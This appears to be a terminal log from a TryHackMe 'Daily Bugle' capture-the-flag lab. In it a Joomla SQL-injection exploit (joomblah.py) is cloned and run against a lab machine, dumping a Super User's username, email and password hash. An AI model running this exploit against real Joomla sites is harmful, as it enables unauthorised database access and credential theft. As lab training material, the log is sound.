 ┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle]
└─$ git clone https://github.com/stefanlucas/Exploit-Joomla
Cloning into 'Exploit-Joomla'...
remote: Enumerating objects: 8969, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8969 (delta 0), reused 0 (delta 0), pack-reused 8965
Receiving objects: 100% (8969/8969), 11.81 MiB | 11.62 MiB/s, done.
Resolving deltas: 100% (1922/1922), done.
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle]
└─$ cd Exploit-Joomla/
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ ls
joomblah.py  README.md
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ python3 joomblah.py
usage: joomblah.py [-h] url
joomblah.py: error: the following arguments are required: url
┌──(angellm㉿kali)-[~/THM/CTF/DailyBugle/Exploit-Joomla]
└─$ python3 joomblah.py http://10.10.121.47
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session